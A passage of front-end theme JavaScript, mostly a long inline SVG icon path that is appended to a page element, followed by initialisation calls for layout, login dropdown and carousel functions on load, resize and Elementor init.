			'\tc-0.1,0.1-0.1,0.3-0.1,0.4c0,0.1,0,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1c0-0.1,0-0.1,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0\n' +
			'\tc0.1-0.1,0.1-0.4,0.2-0.7c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3l0,0c0.4-1,0.7-1.9,1.1-2.7\n' +
			'\tc0.4-0.9,0.8-1.7,1.3-2.7l0,0c0,0,0-0.1,0.1-0.1C6.9,20.6,7,20.5,7,20.5c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0\n' +
			'\tc-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c-0.2,0.1-0.3,0.4-0.5,0.3c0.1-0.1,0.2-0.3,0.1-0.4c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2\n' +
			'\tc0,0-0.1,0-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.3l0,0c-0.1,0-0.3,0.6-0.4,0.6c-0.2,0-0.1-0.2-0.3-0.3c-0.5,0.7-1,1.6-1.3,2.5\n' +
			'\tc0.1,0.2,0.4-0.3,0.3,0c-0.3,1-0.7,0.8-1,1.4c0.1,0.3,0.4,0,0.6-0.2c-0.1,0.3-0.1,0.4-0.2,0.8c-0.2,0-0.1-0.2-0.3-0.2\n' +
			'\tc-0.1,0.2-0.4,0.6-0.6,1C2.9,26.6,2.8,27,3,27.1c0.2-0.1,0.2-0.8,0.4-0.7c0,0.5-0.4,1-0.7,1c-0.1,0.4-0.1,0.5-0.2,0.9\n' +
			'\tc-0.6,0.8-0.7,1.7-0.9,2.9c-0.1,0.5-0.3,0.9-0.1,1.2c0.3,0,0.3-0.9,0.6-0.9c-0.1,0.7-0.5,1.3-0.8,2c0.2,0.2,0.2-0.3,0.4-0.1\n' +
			'\tc0,0.2,0,0.5,0,0.7c-0.4,0.1-0.8,0.9-0.7,1.6l0,0c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0\n' +
			'\tc0.1-0.1,0.1-0.3,0.1-0.5c0,0,0-0.1,0-0.1c0.1,0,0.1-0.3,0.2-0.3c0.1,0.3,0.1,0.8,0,1.2c-0.1,0.4-0.2,0.8-0.4,1l0,0l0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.2-0.1c-0.2,0.5-0.1,0.8-0.3,1c0-0.3,0.1-0.6,0-0.9c-0.1,0.3-0.2,0.6-0.3,0.8\n' +
			'\tc0,0.1,0,0.1,0,0.2c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1,0,0.1,0,0.2c0,0.2-0.1,0.4-0.2,0.5c0,0,0,0,0,0c0,0,0,0,0.1,0\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.1c0.1,0.6,0.1,1.3,0,1.8c0,0.1,0,0.1,0,0.2l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0.6,0,1.2,0.1,1.9c0,0.7,0.1,1.3,0.1,2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2,0.1,0.4,0.1,0.5c0,0.2,0,0.4,0.1,0.6\n' +
			'\tc0.1,0.5,0.3,1,0.5,1.5c0.1,0.3,0.2,0.7,0.3,1c0.3,0.8,0.5,1.8,0.5,2.6l0,0c0,0,0,0,0,0l0,0l0,0.1c0.1,0.2,0.2,0.4,0.1,0.5\n' +
			'\tc0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1l0,0l0,0.1c0.1,0.2,0.1,0.3,0.1,0.5c0,0.3,0.1,0.5,0.2,0.8\n' +
			'\tc0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0.1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.3,1.1c0,0,0,0,0,0C2.6,57.6,2.7,57.6,2.7,57.7z\n' +
			'\t M58.3,77.5L58.3,77.5L58.3,77.5c-0.1-0.2-0.1-0.3-0.1-0.4c0-0.1,0-0.2,0.1-0.2l0,0l0.1,0l0,0.1c0,0.1,0.1,0.2,0.1,0.3l0,0.1\n' +
			'\tc0,0,0,0,0,0.1C58.5,77.4,58.4,77.4,58.3,77.5z M58.9,77.2L58.9,77.2l-0.2,0.2l-0.1,0l0,0c0,0,0,0,0,0l0-0.1c0-0.1-0.1-0.1-0.1-0.2\n' +
			'\tl0,0l0,0c0,0,0-0.1,0.1-0.1C58.6,76.7,58.7,76.8,58.9,77.2z M50.7,1.7c0.4,0.1,0.9,0.2,1.4,0.4l0,0l0.4,0.2l-0.5-0.1\n' +
			'\tc-0.2,0-0.4-0.1-0.6-0.1c-0.4-0.1-0.6-0.2-0.9-0.4l-0.2-0.2L50.7,1.7z M46.2,0.7c0.2,0,0.4,0,0.7,0.1l0.3,0.1l-0.3,0.1\n' +
			'\tc-0.1,0-0.3,0.1-0.4,0.1l0,0.1l-0.1,0c0,0-0.1,0-0.1,0l-0.1,0l0,0C46.2,0.9,46.2,0.8,46.2,0.7l-0.1,0L46.2,0.7z M43.2,0.4L43.2,0.4\n' +
			'\tL43.2,0.4c0,0.1,0,0.2-0.1,0.2l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0V0.5c0,0,0,0,0,0l0,0.1l-0.1,0c-0.2,0-0.5,0.1-0.7,0.2\n' +
			'\tc-0.1,0-0.1,0-0.2,0.1c-0.2,0.1-0.4,0.1-0.5,0c-0.1-0.1-0.2-0.2-0.3-0.4l0-0.1l0.1,0.1c0.2,0.1,0.4,0.1,0.6,0l0,0l0,0\n' +
			'\tc0.2,0,0.4,0,0.6,0c0.2,0,0.3,0,0.4,0l0,0l0,0.1C43,0.4,43.1,0.4,43.2,0.4z M39.8,0.8L39.8,0.8L39.8,0.8c0-0.1,0-0.1,0-0.2\n' +
			'\tc0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.2l0-0.1l0.1,0c0,0,0,0,0.1,0l0.2,0c0.3,0.1,0.5,0.3,0.6,0.8l0,0l0,0\n' +
			'\tC40.7,1.2,40.1,1,39.8,0.8z M36.5,1.1C36.2,1,36,1,35.7,1l-0.1,0l0-0.1c0-0.1,0-0.1,0-0.2l0,0l0.1-0.1c0,0,0,0,0,0l0,0l0,0\n' +
			'\tc0.1,0.1,0.4,0.2,0.7,0.3l0,0l0,0C36.6,1,36.6,1,36.5,1.1L36.5,1.1L36.5,1.1z M57.4,4.6c-0.2-0.1-0.4-0.2-0.6-0.3l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0l0,0l0,0.1C57.3,4.4,57.4,4.5,57.4,4.6l0.2,0L57.4,4.6z M45.9,4.6L46,4.6\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1l0,0l0,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0,0,0,0,0l0,0.1L46,5\n' +
			'\tc-0.1,0-0.1-0.1-0.1-0.1l0,0.1l-0.1-0.2c0-0.1,0-0.1,0-0.1l0-0.1L45.9,4.6L45.9,4.6z M41.7,4.1c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0.1\n' +
			'\tc0,0-0.1,0.1-0.2,0.1C41.6,4.4,41.6,4.2,41.7,4.1L41.7,4.1L41.7,4.1z M44.2,4.4l0.1,0.1c0,0,0.1,0.1,0.2,0.1l0.1,0.1l-0.1,0\n' +
			'\tc0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.2L44.2,4.4z M45,4.4l0,0.3l-0.3,0l0.1-0.1C44.8,4.5,44.9,4.4,45,4.4L45,4.4z M40.5,4.3\n' +
			'\tL40.5,4.3L40.5,4.3c0.1-0.2,0.2-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0.1,0.1,0.2l0,0c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0-0.1,0.1\n' +
			'\tc0,0,0,0,0,0l0,0.1l-0.1-0.1C40.5,4.4,40.5,4.4,40.5,4.3z M36.2,4.3L36.2,4.3L36.2,4.3c0.1-0.1,0.2-0.2,0.3-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0l0.1,0l0,0c0,0.1,0,0.2-0.1,0.3C36.5,4.4,36.3,4.3,36.2,4.3z M61.4,7.6C61.4,7.6,61.4,7.6,61.4,7.6\n' +
			'\tc0-0.2,0.1-0.3,0.2-0.5l0,0l0.2,0.2l0,0.1l0,0c0,0,0,0,0,0l-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2l0,0l0,0C61.6,7.6,61.5,7.6,61.4,7.6z\n' +
			'\t M61.5,7.7L61.5,7.7c0.1-0.1,0.2-0.2,0.2-0.3l0.1-0.1c0.1-0.1,0.3,0,0.3,0.1l0,0l0,0c-0.2,0.2-0.4,0.2-0.5,0.2l0,0L61.5,7.7z\n' +
			'\t M33.9,4.8L33.9,4.8L33.9,4.8C34,4.7,34,4.6,34,4.6l0,0l0,0c0.2,0,0.3,0,0.5,0c0.1,0,0.2,0,0.3-0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.3\n' +
			'\tl0,0.1l-0.1,0c0,0,0,0,0,0l-0.1,0c-0.1,0-0.3,0-0.4,0.1C34.3,5,34.1,5,33.9,4.8z M27.2,6.1L27.2,6.1c0.1,0,0.1-0.1,0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0.1-0.2l0,0l0,0c0.1,0,0.1,0,0.2,0.1l0.1,0l0,0L28,5.7c0.1,0,0.2-0.1,0.3-0.2l0,0c0.1,0,0.2-0.1,0.3-0.1l0.1,0l0,0.1\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2,0,0.3,0.3,0.4l0.1,0L29,6c-0.2,0.5-1.2,0.6-1.8,0.5l0,0l0,0v0C27.2,6.3,27.2,6.2,27.2,6.1L27.2,6.1z\n' +
			'\t M26.6,6.5c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0.1,0l0.1,0l0,0.1c0.1,0.3,0,0.4-0.2,0.5l0,0l0,0C26.6,6.7,26.6,6.6,26.6,6.5z M22.5,7.9\n' +
			'\tL22.5,7.9L22.5,7.9c0.2-0.2,0.4-0.3,0.7-0.4c0.3-0.1,0.7-0.3,0.9-0.5l0,0l0,0c0.1-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.2,0.1,0.5,0.1,0.7,0c0.2-0.1,0.5-0.2,0.7-0.1l0.1,0l-0.1,0.1c-0.2,0.3-0.6,0.5-1,0.7c-0.3,0.1-0.7,0.2-1,0.1\n' +
			'\tc-0.1,0.3-0.3,0.6-0.6,0.6C22.9,8.3,22.7,8.2,22.5,7.9z M14.7,13.3c0,0,0-0.1,0-0.1l0-0.1l0,0c0.1-0.2,0.2-0.3,0.3-0.4\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.1,0-0.2l0,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0l0-0.1l0.1,0.1\n' +
			'\tc0.1,0.1,0.3,0.1,0.4,0c0,0,0.1-0.1,0.1-0.1c0-0.1,0-0.1-0.1-0.2l0,0l0,0c0.1-0.1,0.2-0.1,0.3-0.2l0.1-0.1l0,0\n' +
			'\tc0.1-0.1,0.2-0.2,0.3-0.3l0,0c0.5-0.2,0.9-0.4,1.2-0.7l0,0l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.2-0.4,0.2c-0.1,0-0.2,0-0.2,0\n' +
			'\tl0,0l0,0c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3l0,0l0,0c0,0,0,0.1-0.1,0.1c-0.4,0.3-0.8,0.6-1.3,1l0,0l0,0\n' +
			'\tc-0.4,0.3-0.9,0.5-1.2,0.8l-0.1,0l0,0l0,0l-0.2,0.1L14.7,13.3z M80.2,29.5c-0.5-0.1-0.5-0.4-0.5-0.7c0-0.1,0-0.2,0-0.3\n' +
			'\tc-0.1-0.3-0.2-0.6-0.2-0.8c0-0.1,0-0.2-0.1-0.3c-0.2-0.4-0.3-0.8-0.4-1.2c-0.2-0.5-0.3-0.9-0.4-1.2c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1\n' +
			'\tc0-0.1-0.1-0.2-0.3-0.2h0l0,0c-0.4-1.2-1-2.4-1.7-3.7l0.1-0.1c0.3,0.3,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.7\n' +
			'\tc0.4,0.5,0.7,0.9,1,1.2l0,0c0.2,0.4,0.3,0.8,0.3,1.2c0.4,0,0.5,0.2,0.5,0.3l0.1,0.1l0,0l0,0c0,0.1,0.1,0.2,0.1,0.2l0,0l0,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0.2,0,0.2,0,0.2-0.1l0-0.1L80,26c0.1,0.1,0.1,0.1,0.2,0.2l0.1,0l-0.1,0\n' +
			'\tc-0.1,0.1-0.2,0.1-0.3,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0.1,0.1,0.2,0.3,0.2,0.5c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.3,0.1,0.5,0.1\n' +
			'\tl0.1,0l0,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.2,0.2,0.3c0.1,0.2,0.2,0.5,0.3,0.7l0.1,0.1l-0.2,0\n' +
			'\tC80.5,29.5,80.3,29.5,80.2,29.5L80.2,29.5L80.2,29.5z M80.2,30.5c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0.1-0.3,0.2-0.4l-0.1-0.1l0.2,0\n' +
			'\tc0.1,0,0.1,0,0.2,0l0,0l0,0c0,0.2,0,0.3,0,0.3c0,0.2,0,0.3,0.1,0.6l0,0.1l-0.1,0C80.5,30.6,80.3,30.6,80.2,30.5z M80.9,32.3\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0l0-0.1l0.1,0\n' +
			'\tc0.1,0,0.4,0.3,0.4,0.4c0,0.1-0.1,0.1-0.2,0.2l0,0l-0.2,0C81.1,32.4,81,32.4,80.9,32.3L80.9,32.3L80.9,32.3z M80.7,32.5L80.7,32.5\n' +
			'\tl0-0.1l0.1,0c0.2,0,0.4,0,0.5,0l0.2-0.1l-0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.2-0.2,0.2\n' +
			'\tC81.3,32.8,80.9,32.7,80.7,32.5z M82.7,40c0,0.1-0.1,0.1-0.1,0.2l-0.1,0.2L82.5,40l0.1,0C82.6,40,82.6,40,82.7,40l0.1-0.1L82.7,40z\n' +
			'\t M81.2,34.2c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l-0.1-0.4l0,0c0-0.1,0.1-0.2,0.2-0.3l0,0l0,0c0.3,0.1,0.4,0.4,0.4,0.6c0,0.1,0,0.2-0.1,0.2\n' +
			'\tl0.1,0.1l-0.1,0c0,0-0.1,0-0.1,0L81.2,34.2L81.2,34.2z M81.9,36.8c0,0-0.1,0-0.1,0l0,0l0,0c-0.1-0.2-0.1-0.5-0.2-0.7l0,0l0,0\n' +
			'\tc0.1,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0.1l-0.4-1.6l0.1,0c0,0,0,0,0.1,0c0.1,0,0.1,0,0.2,0l0.2,0l-0.1,0.1\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0,0.3-0.1,0.4c0,0-0.1,0.1-0.2,0.1c0.5,0.6,0.7,1.2,0.6,1.7\n' +
			'\tc0,0.1-0.1,0.3-0.1,0.4l0,0l0,0C82,36.9,81.9,36.8,81.9,36.8z M82.1,37c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.2l0,0.1l-0.1,0\n' +
			'\tc-0.3,0.1-0.3,0.2-0.3,0.3c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2c0.1,0.2,0.1,0.3,0.1,0.5c0,0,0,0.1,0,0.1l-0.1,0.2l0-0.2\n' +
			'\tc-0.1-0.5-0.2-1-0.3-1.5l0-0.1l0.1,0c0,0,0.1,0,0.1-0.1C82,37,82,37,82.1,37l0-0.1L82.1,37z M80.8,48.9c-0.1,0-0.1,0-0.2,0l0,0l0,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3l-0.1-0.1h0c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.4-0.2-0.7-0.1-1.2l0-0.1l0.1,0c0.2,0,0.3,0,0.4,0.1\n' +
			'\tc0,0,0,0,0,0.1c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0-0.4,0-0.6c0-0.2-0.1-0.4-0.1-0.7c0,0-0.2-0.1-0.2-0.1c-0.1,0-0.2,0-0.2-0.1l0,0l0,0\n' +
			'\tc0.1-0.3,0.2-0.6,0.3-0.9c0-0.4,0-0.7,0-1c0-0.1,0-0.3,0-0.4c-0.1-0.5-0.1-1.1,0-1.8l0,0l0,0c0,0,0,0,0,0c-0.1-0.1,0-0.2,0-0.3l0,0\n' +
			'\tl0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1l0,0l0,0c0,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.1l0,0l0,0\n' +
			'\tc0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0-0.3,0-0.5-0.1-0.8c0-0.3-0.1-0.5,0-0.8\n' +
			'\tc0-0.1,0.1-0.3,0.1-0.4l0.1-0.1l0,0.2c0.2,0.7,0.3,1.3,0.4,1.9l0,0l0,0c0,0,0,0,0,0l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0l0,0\n' +
			'\tc0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.1l0.1,0l0,0.1l0,0c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0\n' +
			'\tc0,0,0-0.1,0.1-0.1l0.1-0.1l0,0.1c0.1,0.6,0.2,1.2,0.3,1.8l0,0l0,0l0,0l0,0c0,0.2,0,0.5,0.1,0.7l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2l0,0l0,0l0,0\n' +
			'\tc-0.1,0.4-0.3,0.8-0.4,1c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.2,0.6-0.3,1c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.3-0.2,0.8-0.5,1.1l-0.1,0.1\n' +
			'\tl0-0.1c0,0,0-0.1-0.1-0.1c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0l0,0l0-0.1c0,0-0.1,0-0.1,0l0.1,0.1l0,0l0,0l0.3,0.3l-0.3-0.1\n' +
			'\tc0,0.2,0,0.2,0,0.3c0,0.1,0,0.1,0,0.3l0,0.1l0,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0.1,0l0.1,0l0,0.1C80.9,48.6,80.9,48.7,80.8,48.9\n' +
			'\tL80.8,48.9L80.8,48.9z M3.2,39.1L3.2,39.1c0.1,0,0.2,0,0.3,0l0,0l0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1l0.1,0.1\n' +
			'\tl-0.1,0c-0.1,0-0.1,0-0.2,0l0,0L3.2,39.1z M75.5,53.8c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.3,0.1l0,0l0,0c0,0,0,0,0,0\n' +
			'\tc0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0l0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.3,0c-0.1,0-0.1-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.2l-0.2,0\n' +
			'\tl0.1-0.1c0,0,0,0,0.1,0l0,0l0,0l0,0C75.4,53.9,75.4,53.8,75.5,53.8L75.5,53.8L75.5,53.8z M73.6,54.2c0.2-0.5,0.3-0.9,0.4-1.4l0-0.1\n' +
			'\tl0.1,0c0.2,0,0.2,0,0.3,0l0,0l0,0c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0.1-0.1,0.2-0.3,0.3-0.4c0.5-0.6,1-1.1,1.5-1.5\n' +
			'\tc-0.1-0.1-0.3-0.1-0.2-0.3c0,0,0-0.1,0.1-0.1C76,50,76.1,50,76.2,50l0.1,0l0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0l0,0l0,0.2l0,0\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2-0.1,0.3-0.3,0.4c0.3,0.2,0.3,0.4,0.3,0.5c0,0.1,0,0.1-0.1,0.2c-0.1,0.2-0.4,0.3-0.6,0.4\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.3,0.4c0,0.1,0,0.2,0.2,0.3l0.1,0l-0.1,0c0,0,0,0,0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l-0.1,0c0,0-0.2-0.1-0.2-0.2c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0.1,0,0.2,0.4,0.6l0,0l0,0\n' +
			'\tc-0.4,0.4-0.7,0.9-0.8,1.4c-0.1,0.2-0.1,0.5-0.2,0.7l0,0l0,0c-0.1,0.1-0.1,0.2-0.2,0.3l0,0l0,0c-0.2,0-0.4,0-0.5,0.1l0,0l0,0\n' +
			'\tC73,57,73,56.9,73,56.8c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1-0.2-0.3l-0.1-0.1l0.2,0c0.2,0,0.3-0.1,0.4-0.2\n' +
			'\tc0.1-0.1,0.2-0.2,0.5-0.1c0,0,0-0.1,0-0.2c0,0-0.2-0.1-0.3-0.2c-0.2-0.1-0.4-0.1-0.4-0.2l0,0l0,0c0.1-0.2,0.2-0.4,0.3-0.5\n' +
			'\tC73.4,54.7,73.5,54.4,73.6,54.2z M3.2,49.1c-0.4-0.6-0.7-1.8-0.6-2.6l0,0l0,0c0.2-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.1,0.5-0.1l0,0\n' +
			'\tl0,0c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.2-0.2,0.3C3.9,47,3.9,47.2,4,47.5c0,0.1,0,0.3,0.1,0.5l0,0.1l-0.6,0.2c0,0,0,0.1,0.1,0.1\n' +
			'\tc0.1,0.1,0.1,0.3,0.1,0.4C3.6,48.9,3.5,49.1,3.2,49.1L3.2,49.1L3.2,49.1z M71.2,62.2C71.2,62.2,71.2,62.2,71.2,62.2L71.2,62.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.2-0.1-0.2l-0.1,0c0,0,0-0.1,0.1-0.1C71,62,71.1,62.1,71.2,62.2z M71.6,61.1\n' +
			'\tc0.1,0.1,0.2,0.2,0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0l0,0c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0\n' +
			'\tc0,0,0-0.1-0.1-0.1L71.2,61l0.1,0C71.4,61,71.5,61,71.6,61.1z M4.8,54.4c-0.1-0.1-0.1-0.2-0.1-0.3l0,0c0-0.1,0.1-0.2,0.1-0.4\n' +
			'\tc0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0.2c0,0,0,0,0,0l0,0.1c-0.5-0.1-0.6-0.5-0.7-0.8\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.6-0.2-0.9l0,0l0,0c0.3-0.2,0.5-0.5,0.5-0.7l0-0.1l0.1,0c0.3,0,0.4,0.2,0.5,0.5\n' +
			'\tc0,0.1,0.1,0.3,0.2,0.3l0.1,0.1l-0.2,0c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.1-0.2,0.2l0,0.1\n' +
			'\tc0.4-0.1,0.5,0.2,0.6,0.5c0,0.1,0,0.1,0.1,0.2c0.1,0.3,0.2,0.7,0.4,1l0,0.1l-0.1,0c-0.2,0.1-0.2,0.1-0.2,0.1c0,0,0,0.1,0,0.1l0,0.1\n' +
			'\tl-0.1,0C5.2,54.5,4.9,54.5,4.8,54.4z M69.5,64.9l-0.4-0.3l0.2-0.3l0.4,0.3L69.5,64.9z M69.8,64.1c0.1,0.1,0.1,0.1,0.1,0.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0.1,0.1l0.1,0.1l-0.1,0c-0.1,0-0.2,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l0,0\n' +
			'\tc0-0.1,0-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0C69.6,64.1,69.7,64.1,69.8,64.1L69.8,64.1L69.8,64.1z M6.3,57.3c-0.3-0.1-0.4-0.4-0.4-0.6\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.7-0.3-0.9l-0.1-0.1l0.1,0c0.2,0,0.4-0.1,0.4-0.2c0,0,0,0,0,0l0-0.2l0.1,0.1c0,0,0.1,0,0.1,0.1l0,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0c0.1,0.3,0.1,0.5,0.2,0.8l0,0.1l0,0C6.4,56.9,6.3,57,6.3,57\n' +
			'\tC6.3,57.1,6.3,57.1,6.3,57.3l0.2,0L6.3,57.3z M68.2,65.7L68.2,65.7c-0.1-0.1-0.2-0.2-0.2-0.2c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0,0l-0.1,0l0,0c0,0,0.1,0,0.2,0l-0.1-0.1l0.2,0.1c0.2,0,0.2,0.1,0.2,0.2c0,0,0,0.1-0.1,0.1C68.6,65.7,68.4,65.7,68.2,65.7\n' +
			'\tL68.2,65.7z M9.8,62.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.2,0.2-0.5,0.4-0.6l0.1,0l0,0.1c0.1,0.2,0.2,0.3,0.3,0.4\n' +
			'\tc0.1,0.1,0.2,0.2,0.2,0.3c0,0,0,0.1,0,0.1l0,0l0,0c-0.1,0-0.2-0.1-0.3,0l0,0l0,0l-0.1,0C9.9,62.7,9.8,62.6,9.8,62.6z M9.9,63L9.9,63\n' +
			'\tc0.2-0.2,0.3-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l-0.2,0.1l0.1,0.1l0,0c-0.2,0.2-0.3,0.2-0.5,0.3l0,0L9.9,63\n' +
			'\tz M14.1,67.7c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0,0,0-0.1,0.1-0.1l0,0l0,0c0.1,0,0.1,0,0.2,0l0.1,0l0,0.1\n' +
			'\tc0,0.4,0.2,0.8,0.4,1.2l0,0.1l-0.1,0C14.4,68,14.2,67.9,14.1,67.7z M62.6,74.7c0.1-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1l-0.1-0.1\n' +
			'\tl0.1,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3-0.1,0.4,0c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.1,0,0.1,0c0.1,0.1,0,0.5-0.2,1.1l0,0l-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0.1l0,0.1h-0.1c-0.1,0-0.4,0.1-0.7,0.2l0,0l0,0c-0.1,0-0.2-0.1-0.2-0.3C62.5,74.9,62.6,74.8,62.6,74.7z"/>\n' +
			'</svg>';

		wrapper.append(svg_icon);
	}

    handleWindow();
	blog_style();
    login_dropdown();

	$(document).ready(function () {
		cross_sells_carousel();
		account_side();
	});

	$(window).on('resize',function () {
		handleWindow();
	});
	$(window).on('elementor/frontend/init',() => {
		svg_iconbox();
	});
